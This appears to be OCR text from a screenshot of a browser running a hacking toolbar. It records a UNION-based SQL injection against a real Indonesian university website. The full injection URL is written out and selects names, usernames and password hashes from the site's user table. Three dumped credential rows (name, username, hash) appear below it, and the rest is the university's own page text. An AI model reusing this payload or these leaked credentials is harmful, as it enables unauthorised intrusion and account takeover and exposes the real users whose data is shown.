 Cyberfox
USTB
Home - Hashcom Ghana Limited
Problem loading page
https://ustb.ac.id/blog-details.php?id=.44'+UNION+SELECT+1,2,(SELECT+GROUP_CONCAT(nama,0x3a,userr
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
https://ustb.ac.id/blog-details.php?id=.44'+UNION+SELECT+1,2,
(SELECT+GROUP_CONCAT(nama,0x3a,username,0x3a,password+SEPARATOR+0x3c62723e)+FROM+stike621_universitas.univ_usr),4,5,6,7,8-- -
Tools Post data Referrer 0xHEX %URL BASE64 BINARY Insert to replace Insert replacing Replace Elite-Hackbar Pro v4
UNIVERSITAS
SANTO
BORROMEUS
Daftar Sekarang
2
6 4 Thursday, 01 January 1970
Daniel Wijaya:dan2305:d9cbe9776f8afb649b9dded5b30bf8522220b748
julerman:eman:d9cbe9776f8afb649b9dded5b30bf8522220b748
theodora:theo:d9cbe9776f8afb649b9dded5b30bf8522220b748
Kategori
Artikel (78)
Semua Postingan (78)
Recent Posts
Mahasiswi D-3 Rekam Medis dan
Informasi Kesehatan USTB Raih
Juara 1 di Medical Record Olympic
2024
Saturday, 23 November 2024
3
L
22:44
19/01/2025